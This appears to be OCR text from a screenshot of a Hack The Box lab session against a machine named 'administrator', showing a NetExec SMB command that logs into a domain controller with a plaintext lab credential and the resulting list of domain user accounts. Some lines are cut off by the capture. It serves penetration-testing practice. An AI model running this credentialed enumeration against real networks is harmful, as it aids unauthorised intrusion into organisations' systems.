 ~/HTB-machines/administrator
nxc smb administrator.htb -u 'Olivia' -p 'ichliebedich' --users
SMB 10.129.233.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domai
gning:True) (SMBv1:False)
SMB 10.129.233.70 445 DC [+] administrator.htb\Olivia:ichliebedich
SMB 10.129.233.70 445 DC -Username- -Last PW Set- -BadPW
SMB 10.129.233.70 445 DC Administrator 2024-10-22 18:59:36 0
dministering the computer/domain
SMB 10.129.233.70 445 DC Guest <never> 0
uest access to the computer/domain
SMB 10.129.233.70 445 DC krbtgt 2024-10-04 19:53:28 0
r Service Account
SMB 10.129.233.70 445 DC olivia 2024-10-06 01:22:48 0
SMB 10.129.233.70 445 DC michael 2024-10-06 01:33:37 0
SMB 10.129.233.70 445 DC benjamin 2024-10-06 01:34:56 0
SMB 10.129.233.70 445 DC emily 2024-10-30 23:40:02 0
SMB 10.129.233.70 445 DC ethan 2024-10-12 20:52:14 0
SMB 10.129.233.70 445 DC alexander 2024-10-31 00:18:04 0
SMB 10.129.233.70 445 DC emma 2024-10-31 00:18:35 0
SMB 10.129.233.70 445 DC [*] Enumerated 10 local users: ADMINISTRATOR